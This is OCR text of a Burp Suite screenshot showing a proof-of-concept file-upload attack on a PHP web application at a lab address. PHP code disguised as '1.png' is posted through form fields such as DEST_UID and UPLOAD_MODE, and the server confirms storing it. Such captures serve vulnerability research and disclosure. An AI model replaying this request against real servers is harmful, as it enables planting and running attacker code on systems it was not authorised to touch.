 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.124.138 ?
Request
Raw Params Headers Hex
Connection: close
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="ATTACHMENT_1";
filename="1.png"
Content-Type: application/octet-stream
<?php echo 'Y4er';
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="P"
Y4er
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="DEST_UID"
12
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="UPLOAD_MODE"
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 03:05:37 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=Y4er; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 79
{"status":"1","content":"[vm]2910@2003_531217927|1.png|0[\
/vm]","file_id":"40"}
? < + > Type a search term 0 matches
Done 452 bytes | 62 millis
Notifications Customize